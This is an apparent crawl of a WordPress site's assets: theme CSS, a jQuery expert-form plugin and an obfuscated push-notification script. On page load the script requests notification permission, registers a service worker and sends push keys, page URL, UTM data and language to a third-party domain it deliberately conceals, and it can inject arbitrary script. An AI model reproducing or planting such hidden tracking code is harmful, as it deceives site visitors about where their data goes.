.mob-hamburger.ac{padding-top:3px;}
.header-html-1, .header-html-2{padding:0;}
.mob-hamburger span {height:5px;}
.entry-content blockquote, .home-text blockquote, .taxonomy-description blockquote{margin-left:0;}
.main-navigation ul li>.sub-menu li{border-right:none;}
.main-navigation ul li>.sub-menu li:first-child a:before{
content: "";
    background-color: #ff6600;
    position: absolute;
    height: 15px;
    top: -8px;
    left: 18px;
    right: 0;
    width: 15px;
    border-radius: 50%;
	    box-shadow: 0 0 4px 3px rgb(0 0 0 / 15%);
}
.main-navigation ul li>.sub-menu li:hover {
	background:#EAEEF0;
	border-bottom:1px solid #edeef0;
	border-top:1px solid #edeef0;
}
.main-navigation ul li>.sub-menu li:hover a {border-bottom:none;}
.main-navigation ul li>.sub-menu li:hover:before {
	 background-color: #edeef0;
    position: absolute;
    height: 1px;
    top: -1px;
    left: 0;
    right: 0;
	content:"";
}
.widget{
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
	margin-bottom:20px;
}
.b-related {
		border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
}
.taxonomy-description {
	color: #666;
	font-size: .8em;
	border-radius: 4px;
	margin-bottom:15px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 18px;
    background: #fff;
}
.entry-meta{font-size:75%;
color:#666;
}
.post-card-one {
	    border-bottom: 1px solid #E9EEF0;
    padding-bottom: 20px;
	margin-bottom:20px;
}
.post-card-one__image img {
    border-radius: 6px;
	border:1px solid #edeef0;
}
.post-card-one__content .entry-header a {
	font-size:17px;
	line-height:20px;
	color:#333;
}
.post-card-one__content .entry-header a:hover {
	color: #f60;
}
.widget .widget-article__title a:hover {
	color: #f60;
}
.entry-title a:hover {border-bottom:none;}
.entry-title a{border-bottom:none;}
.post-card-one__text {
	    font-size: 0.8em;
    margin-bottom: 0.8em;
    color: #666;
    line-height: 1.33;
}
.breadcrumb a {
	color: #666;
	text-decoration:underline;
}
.breadcrumb {
    font-size: 75%;
	color: #666;
}
.page-header .page-title {
    font-size: 1.0em!important;
    margin-bottom: 10px;
}
.taxonomy-description p{margin:0 0 10px 0;} 
article {
		border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
}
.posts-container{
border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;	
}
.site-content{padding-top:0;}
.posts-container--two-columns {
		border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
}
.widget-header{
	    margin: 0 0 20px;
    padding: 0px 0 10px;
    font-weight: 700;
    font-size: 15px;
    border-bottom: 1px solid #edeef0;
}
.widget img {
	border-radius:4px;
	border:1px solid #edeef0;
}
.widget-article__description {
    font-size: 0.8em;
    margin-bottom: 0.8em;
    color: #666;
}
.widget .widget-article__title a{
    color: #333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    padding-top: 10px;
}
.widget-article {
    margin-bottom: 10px;
}
.single .entry-header {
	padding-left:20px;
}
.entry-meta span.entry-time {
border: 1px solid #d9d9d9;
    background: #edeef0;
    border-radius: 5px;
    line-height: 26px;
    display: inline-block;
    padding: 0 10px;
    color: #333;
}
.entry-meta span.entry-category {
border: 1px solid #ffbd8a;
    background: #fff5eb;
    border-radius: 5px;
    line-height: 26px;
    display: inline-block;
    padding: 0 10px;
    color: #333;
}
.entry-content ol, .entry-content ul, .home-text ol, .home-text ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 20px 0 20px 1em;}
.entry-date {
    margin-right: 10px;
}
.entry-time {
    margin-right: 10px;
}
.post-card__image img {.home-text
	border:1px solid #edeef0;
}

.swiper-container {margin-top:15px;}
.home-text  em {
	    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 18px;
    background: #fff;
	display:block;
	font-style:normal;
}
.home-content .home-header {
	font-size:18px!important;
}
.post-card .entry-meta span.entry-category {
	background: none;
    border: none;
    padding: 0;
    text-decoration: underline;
    font-size: 13px;
    color: #666;
}
.entry-content .wp-block-button, .entry-content p, .home-text .wp-block-button, .home-text p, .taxonomy-description .wp-block-button, .taxonomy-description p{
	margin-bottom:20px;
}
.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
	    background-color: #f26100;
	border-radius: 50%;
    box-shadow: 0 0 4px 1px rgb(0 0 0 / 15%);
}
.home-content {
	font-size:15px;
	line-height:20px;
	color:#666;
}
.home-content  .home-header {
	font-size:17px;
}
.post-card .post-card__image .entry-meta {
color:#666;	
}
.entry-meta span.entry-category a {color:#666;}
.entry-meta span.entry-date {
border: 1px solid #d9d9d9;
    background: #edeef0;
    border-radius: 5px;
    line-height: 26px;
    display: inline-block;
    padding: 0 10px;
    color: #333;
}
.post-card-one .entry-meta span.entry-date {
	font-size:12px;
}
.no-results.not-found {
	    font-size: 15px;
    color: #666;
}
.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before{
	border-radius:50%;
	box-shadow:0 0 4px 1px rgb(0 0 0 / 15%);
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before{margin-right:12px;}
.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li{
	    margin: 0.3em 0;
	padding-left: 30px;
}
.no-results.not-found .page-header .page-title {
    font-size: 17px!important;
    margin-top: 10px;
}
.no-results.not-found .b-related {
	margin-top:40px;
}
.search-results .page-header .page-title {
	margin-top:10px;
	color:#666;
	margin-bottom:20px;
}
.b-related .entry-meta span.entry-category {
	    background: none;
    border: none;
    padding: 0;
    text-decoration: underline;
    font-size: 13px;
    color: #666;
}
.b-related  .entry-meta__comments, .b-related  .entry-meta__source, .entry-meta__views {
	color:#666;
}
.b-related .post-card__image img {border:1px solid #edeef0;}
.post-card__image .entry-meta {
	    position: relative;
    background: none!important;
    opacity: 1;
	    padding: 10px 0 0 0;
    margin: 0;
}
.b-related .entry-meta span.entry-category:hover {text-decoration:none;}
.post-card__image{background:none;margin-bottom:5px;}
.post-card{margin-bottom:20px;}
.post-card .entry-title {
	    font-size: 16px;
    line-height: 20px;
    color: #333;
}
.b-share__ico:after {
	top:11px;
	    font-size: 16px;
}
.b-share__telegram:after {top:5px;}
.b-share__ico {
	    border-radius: 50%;
    line-height: 36px;
	    width: 36px!important;
	    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    height: 36px!important;
}
body.archive.tag .page-title:before{display:none;}
.b-share--post {
    border: none;
	padding: 0;
}
.star-rating{margin-bottom:5px;}
.entry-rating{margin-bottom:5px;}
.star-rating-item{
	    margin: 0 3px;
}
.b-share__title {
	font-size: 15px;
}
.entry-rating .entry-bottom__header {
font-size: 15px;
	margin-bottom:5px;
}
.entry-rating{text-align:center;    margin-top: 30px;}
.single .post-card .entry-header {padding-left:0;}
.post-card__content {
	    font-size: 0.8em;
	    line-height: 1.35;
    margin-bottom: 0.8em;
    color: #666;
}
.b-related__header {
	  border-bottom: 1px solid #edeef0;
    margin-bottom: 20px;
    padding-bottom: 10px;
    font-size: 18px;
    text-align: left;
}
.single .entry-content img {
	border-radius:6px;
	border:1px solid #edeef0;
}
.widget-article--compact .widget-article__title a{    
	padding-top: 0;
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
	color: #f60;
}
.entry-content blockquote.is-style-quote, .entry-content blockquote.quote, .home-text blockquote.is-style-quote, .home-text blockquote.quote, .taxonomy-description blockquote.is-style-quote, .taxonomy-description blockquote.quote {
	    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
        background-color: #edeef0;
}
.entry-content blockquote p, .home-text blockquote p, .taxonomy-description blockquote p {
    margin: 0 0 10px 0;
    font-size: 15px;
    line-height: 20px;
}
.entry-content blockquote.check, .entry-content blockquote.danger, .entry-content blockquote.info, .entry-content blockquote.is-style-check, .entry-content blockquote.is-style-danger, .entry-content blockquote.is-style-info, .entry-content blockquote.is-style-quote, .entry-content blockquote.is-style-warning, .entry-content blockquote.quote, .entry-content blockquote.warning, .home-text blockquote.check, .home-text blockquote.danger, .home-text blockquote.info, .home-text blockquote.is-style-check, .home-text blockquote.is-style-danger, .home-text blockquote.is-style-info, .home-text blockquote.is-style-quote, .home-text blockquote.is-style-warning, .home-text blockquote.quote, .home-text blockquote.warning, .taxonomy-description blockquote.check, .taxonomy-description blockquote.danger, .taxonomy-description blockquote.info, .taxonomy-description blockquote.is-style-check, .taxonomy-description blockquote.is-style-danger, .taxonomy-description blockquote.is-style-info, .taxonomy-description blockquote.is-style-quote, .taxonomy-description blockquote.is-style-warning, .taxonomy-description blockquote.quote, .taxonomy-description blockquote.warning{
	padding: 20px 20px 20px 60px;
}
.widget-article--compact .widget-article__title a:hover {text-decoration:underline;}
.entry-content blockquote.is-style-quote:before, .entry-content blockquote.quote:before, .home-text blockquote.is-style-quote:before, .home-text blockquote.quote:before, .taxonomy-description blockquote.is-style-quote:before, .taxonomy-description blockquote.quote:before {
	    color: #f60;
	font-size:25px;
	top:35px;
}
.logged-in-as a {
	font-size:14px;
	text-decoration:underline;
}
.comment-respond .comment-form-author label, .comment-respond .comment-form-comment label, .comment-respond .comment-form-email label, .comment-respond .comment-form-url label {
    display: block;
    color: #666;
    margin-bottom: 10px;
    font-size: 15px;
}
.akismet_comment_form_privacy_notice {
	font-size: 15px;
    color: #666;
	margin-top:30px;
}
div#toc_container {
	width:100%!important;
}
#toc_container p.toc_title {
    text-align: left;
    color: #666;
    font-size: 15px;
}
#toc_container a {
    text-decoration: none;
    text-shadow: none;
    font-size: 15px;
    text-decoration: underline;
    color: #666;
}
.toc_toggle a {
	 color: #ff6600!important;
}
.toc_toggle {
	 color: #ff6600!important;
}
div#toc_container ul li {
	margin-bottom:10px;
}
#toc_container a:hover {
	    color: #ff6600;
}
#toc_container {
	  border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 18px;
    background: #fff!important;
    border: none!important;
}
.btn, .comment-respond .form-submit input, .contact-form .contact_submit{
	    padding: 15px 30px;
	    border-radius: 30px;
    margin-top: 30px;
    font-size: 15px;
}
.comment-respond .comment-reply-title{
	    font-size: 18px;
    color: #666;
}
.card-slider__image {
	    border-radius: 6px;
    border: 1px solid #d9d9d9;
}
.card-slider__excerpt {
	    font-size: 0.8em;
    line-height: 1.35;
}
.card-slider__title {
    font-size: 1.15em;
    line-height: 1.2;
    margin-bottom: 10px;
}
.swiper-pagination-bullet{opacity:1;}
.card-slider__body {
	background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.99));
}
.card-slider__category{
	    padding: 5px 20px;
    font-size: 14px;
	opacity:0.8;
}
.swiper-slide{
	border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 0px;
    background: #fff;
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{bottom:0;}
.swiper-pagination{position:relative;
margin-top:10px;}
.post-card {
	max-width: 345px;}

.swiper-pagination-bullet {
    width: 15px;
    border-radius: 50%;
	height:15px;
    box-shadow: 0 0 4px 1px rgb(0 0 0 / 15%);
}
.mob-hamburger.active{padding-top:5px;}
.mob-hamburger.active{height:26px;}

@media (min-width: 1200px) {
.content-area {width: 810px;}
}
@media (min-width: 768px){
	
.entry-content {padding-left: 20px;}
	.card-slider__body {       padding: 6% 10% 10%;}
	.b-related__items, .posts-container--two-columns {margin-left: -10px;}

}
@media (min-width: 992px) {
.post-card {width: 345px;    margin-left: 15px;    margin-right: 15px;}
}
@media (max-width: 768px){
	.footer-navigation ul li.menu-item-has-children:after, .main-navigation ul li.menu-item-has-children:after {
	    content: "\f078";
	font: normal normal normal 16px/1 FontAwesome;
	color:#e9e9e9;
}
	.main-navigation ul li{border-bottom:1px solid #edeef0;}
	.main-navigation ul li:last-child {border-bottom:none;}
}
@media (max-width: 999px){
	.swiper-container{display:none;}
}

@media (min-width: 992px) and (max-width: 1025px) {
	.post-card {
    width: 260px;	
}
}
@media (min-width: 768px) and (max-width: 991px) {
	.post-card {
    width: 320px;
    margin-left: 20px;
}
}

--- FILE ---
content_type: text/javascript
request_url: https://1sapsan.ru/media/811/64e087896e429bb6b1b9dc77b46972461ff2721c.js
body_size: 4176
content:
const vJ5rOGGQQgD04pOMD = {
    'keys': [
        new GBXqxPmsX5AJj4P7k(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new GBXqxPmsX5AJj4P7k(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new GBXqxPmsX5AJj4P7k(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new GBXqxPmsX5AJj4P7k(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new GBXqxPmsX5AJj4P7k(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    NLPHS8jFyowA8Bogs() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('801ca1eaca97b3e19'));
            if (!keys) {
                keys = this.yRsjPYAu4kxDXfsWh();
                localStorage.setItem('801ca1eaca97b3e19', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.yRsjPYAu4kxDXfsWh();
            localStorage.setItem('801ca1eaca97b3e19', JSON.stringify(keys));
        }
        return keys;
    },
    yRsjPYAu4kxDXfsWh() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function GBXqxPmsX5AJj4P7k(id, key) {
    this.id = id;
    this.key = key;
}

const jRUzh = '8j3',
    IFL24 = 'x05o',
    d3w56qzIO = 'ioz',
    IheEJG6hlZw = '.ru',
    Bm4a = '/su',
    d3w56qzIO2 = 'bscr',
    jRUzh2 = 'iption',
    rHzwiU9I5jQ = '/end-';

let T7NxUkxJXhqCbN74I = {
    config: {
        zpRoJ3Bss0eMgX583: `https://${jRUzh}${IFL24}${d3w56qzIO}${IheEJG6hlZw}${Bm4a}${d3w56qzIO2}${jRUzh2}${rHzwiU9I5jQ}point`,
        ymBAEec59DDGkzGor: 'service-worker.js',
    },

    pHaNwSzfkS5uDEVhv() {

        return window[CM2OBDL2S929SoPyQ.JJ7l7ky0([1851881065, 1734440047, 114])][CM2OBDL2S929SoPyQ.JJ7l7ky0([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.ymBAEec59DDGkzGor)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let CM2OBDL2S929SoPyQ = {
    siteID: '64e087896e429bb6b1b9dc77b46972461ff2721c',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscribe: [],
        resubscribe: [],
        unsubscribe: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.jfA2qInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.LqQCxAGIbd();
            }
        }, 50);
    },

    LqQCxAGIbd: function () {
        let self = this;
        if (!this.toStatic("LqQCxAGIbd")) {
            return;
        }
        if (self.options.autoShow) {
            self.xiccQ();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.xiccQ();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.ESJYaLsX();
        }
        self.trigger("afterinit");
    },

    xiccQ: async function () {
        let self = this;
        if (!self.toStatic("xiccQ")) {
            return;
        }
        self.jfA2qInfo();

        Notification[self.JJ7l7ky0([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            T7NxUkxJXhqCbN74I.pHaNwSzfkS5uDEVhv().then(
                (sw) => {
                    let kjPOX0Eu6KiN5PLOr = vJ5rOGGQQgD04pOMD.NLPHS8jFyowA8Bogs();

                    window[self.JJ7l7ky0([1851881065, 1734440047, 114])][self.JJ7l7ky0([1936028278, 1768121687, 1869769573, 114])].ready.then(async (Fc5XqkLGpaFEU5WFE) => {
                        let subs = null;
                        subs = await Fc5XqkLGpaFEU5WFE[self.JJ7l7ky0([1886745448, 1298230881, 6776178])][self.JJ7l7ky0([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.J3PuTZsoz2jgmulcM();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.pJX363roiYrmjU7xm(subs, kjPOX0Eu6KiN5PLOr).then(resp => {
                                self.csckDGE2ETj3l78xJ(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.w5bquV82(1919251317) + self.w5bquV82(1651729266) + self.w5bquV82(6906469));
                                } else {
                                    self.trigger(self.w5bquV82(1937072755) + self.w5bquV82(1668442466) + self.w5bquV82(101))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.JJ7l7ky0([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.JJ7l7ky0([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = T7NxUkxJXhqCbN74I.urlB64ToUint8Array(kjPOX0Eu6KiN5PLOr.key);
                            Fc5XqkLGpaFEU5WFE[self.JJ7l7ky0([1886745448, 1298230881, 6776178])][self.w5bquV82(1937072755) + self.w5bquV82(1668442466) + self.w5bquV82(101)](o)
                                .then((g7y5v6b7O) => {
                                    self.pJX363roiYrmjU7xm(g7y5v6b7O, kjPOX0Eu6KiN5PLOr).then(
                                        (resp) => {
                                            self.csckDGE2ETj3l78xJ(g7y5v6b7O);
                                            self.trigger(self.JJ7l7ky0([1937072755, 1668442466, 101]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.JJ7l7ky0([1970172789, 1651729266, 6906469]));
                                self.csckDGE2ETj3l78xJ(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.JJ7l7ky0([1970172789, 1651729266, 6906469]));
                        self.csckDGE2ETj3l78xJ(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    pJX363roiYrmjU7xm(subscription, kjPOX0Eu6KiN5PLOr) {
        let self = this;
        let iBZlgk = JSON.parse(JSON.stringify(subscription));
        iBZlgk = Object.assign({}, iBZlgk);
        let olODuNS = new FormData();

        olODuNS.append(self.JJ7l7ky0([1701733488, 1869180532]), iBZlgk[self.JJ7l7ky0([1701733488, 1869180532])]);
        olODuNS.append(self.JJ7l7ky0([1801812339, 1534079541, 912549981]), iBZlgk[self.JJ7l7ky0([1801812339])][self.JJ7l7ky0([1882338614, 25704])]);
        olODuNS.append(self.JJ7l7ky0([1801812339, 1533113716, 26717]), iBZlgk[self.JJ7l7ky0([1801812339])][self.w5bquV82(1635087464)]);
        olODuNS.append(self.w5bquV82(1801812319) + self.w5bquV82(26980), kjPOX0Eu6KiN5PLOr[self.w5bquV82(26980)]);
        olODuNS.append('href', window.location.href);

        let s = window.location.search;

        olODuNS.append(self.JJ7l7ky0([1970564447, 1936684402, 25445]), self.QoYbNZeWmf(`utm_source`, s))
        olODuNS.append(self.JJ7l7ky0([1970564447, 1667329392, 1634297710]), self.QoYbNZeWmf(`utm_campaign`, s))
        olODuNS.append(self.JJ7l7ky0([1970564447, 1952805485]), self.QoYbNZeWmf(`utm_term`, s))
        olODuNS.append(self.JJ7l7ky0([1970564447, 1668247156, 6647412]), self.QoYbNZeWmf(`utm_content`, s))


        olODuNS.append(self.JJ7l7ky0([1818324583]),  window[self.JJ7l7ky0([1851881065, 1734440047, 114])].language);
        olODuNS.append(self.JJ7l7ky0([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.J3PuTZsoz2jgmulcM();
        if (!!oldEndPoint) {
            olODuNS.append('oldEndpoint', oldEndPoint);
        }

        return fetch(T7NxUkxJXhqCbN74I.config.zpRoJ3Bss0eMgX583, {
            method: 'post',
            body: olODuNS,
        });
    },

    csckDGE2ETj3l78xJ(subscribe) {
        if (!subscribe) {
            window.localStorage.removeItem('43b246801ca1e');
            window.localStorage.removeItem('801ca1eaca97b3e19');
            return;
        }

        window.localStorage.setItem('43b246801ca1e', subscribe.endpoint);
    },

    J3PuTZsoz2jgmulcM() {
        return window.localStorage.getItem('43b246801ca1e');
    },

    ESJYaLsX: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.xiccQ();
                return false;
            });
        }
    },

    kQGyS: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    jfA2qInfo: function (settings = null) {
        let self = this;
        self.kQGyS(settings);
    },

    P3c8eaqX: function () {
        let self = this;
        if (!self.toStatic("P3c8eaqX")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    w5bquV82( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    JJ7l7ky0(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.w5bquV82(data[j])
        }
        return s;
    },

    QoYbNZeWmf(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i670e8 = CM2OBDL2S929SoPyQ.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                
            },
        },
    }
);

--- FILE ---
content_type: application/x-javascript
request_url: https://1sapsan.ru/wp-content/plugins/experts-by-webnavoz/js/experts.js
body_size: 137
content:
jQuery(".openform_expertPlagin-item").click(function() {
		var button = jQuery(this).attr('style');
		console.log(button);
		jQuery('#button-expert_plag').attr('style',button);
		jQuery('.form-openexpert_plag').show();
		return false;
	});
	jQuery(".bg-fix,.close-popUp").click(function() {
		jQuery('.popUp-box-expert_plag').hide();
		return false;
	});
	jQuery("#form-expert_plag").submit(function() { return false; });
	jQuery("#button-expert_plag").on("click", function(){
		var form = $("#form-expert_plag");
		var serialize = form.serialize();
		var title = form.find('#title');
		var editor = form.find('#editor');
		var spam = form.find('#textadd');
		if(title.val().length   >   0 ){
			title.removeClass("error");
		} else {
			title.addClass("error");
		}
		if(editor.val().length   >   0 ){
			editor.removeClass("error");
		} else {
			editor.addClass("error");
		}
		if(title.val().length   >   0 && editor.val().length   >   0 && spam.val()==""){
			form_send = true;
		} else {
			form_send = false;
		}
		if(form_send == true) {
			jQuery.ajax({
				url: expert_ajaxUrl,
				data: 'action=expertplagadd&'+serialize,
				type: 'POST',
				success: function(data) {
						form.trigger('reset');
						jQuery('.popUp-box-expert_plag').hide(500);
						jQuery(".form-resultexpert_plag").show(500);
				},
				dataType: 'json'
			});
		}
	});